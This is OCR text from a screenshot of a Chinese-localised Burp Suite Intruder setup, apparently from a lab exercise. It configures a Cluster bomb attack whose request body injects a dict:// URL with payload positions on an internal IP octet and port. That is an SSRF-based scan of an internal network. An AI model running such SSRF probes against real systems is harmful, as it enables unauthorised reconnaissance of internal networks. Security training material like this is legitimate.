 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.70.24:8080 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST / HTTP/1.1
2 Host: 192.168.70.24:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=dict%3A%2F%2F172.72.23.§21§%3A§80§
Search 2高亮 清空
配置 2 个payload位置 长度:643
Event log (1) 所有问题 内存: 370.2MB